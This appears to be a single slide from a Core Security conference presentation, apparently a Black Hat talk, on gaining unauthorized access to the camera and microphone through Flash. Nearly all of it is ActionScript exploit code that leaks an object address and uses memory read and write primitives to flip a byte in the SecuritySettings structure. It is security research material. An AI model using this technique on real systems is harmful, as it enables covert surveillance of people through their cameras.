 Gaining (unauthorized) access to the camera & mic
Activating the camera from ActionScript code:
/* Leak the address of a SharedObject object */
var so:SharedObject = SharedObject.getLocal("blackhat");
var so_addr:uint = this.leak_object_addr(so);
/*Get the address of the SecuritySettings object */
pointer = read_dword(so_addr + 0x18);
pointer = read_dword(pointer + 0x0C);
pointer = read_dword(pointer + 0x9C);
/* Set the byte 0x49 to 1 to activate the camera! */
pointer += 0x48;
var avalue:uint = read_dword(pointer);
avalue |= 0x00000100;
write_dword(pointer, avalue);
PAGE 61
CORE SECURITY